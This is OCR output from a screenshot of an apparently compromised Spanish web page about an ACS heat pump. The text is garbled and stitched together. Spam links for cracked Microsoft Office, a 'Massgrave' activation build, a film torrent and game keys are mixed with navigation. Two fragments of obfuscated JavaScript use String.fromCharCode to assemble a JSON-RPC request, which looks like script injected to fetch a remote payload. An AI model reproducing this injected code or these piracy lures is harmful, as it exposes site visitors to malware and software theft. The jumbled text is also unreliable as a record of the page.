
r
Aerotermo de ACS
Galería
Contacto
Últimas noticias
Los Poderes 2026 YIFY
torrent
Microsoft Office Standard
Massgrave Build Updated
Dоwnlоad Torrent
Microsoft Office 2024
Cracked x86-x64 [Latest]
Genuine
Alan Wake II Keys
,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.
Office 2024 Professional
53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,5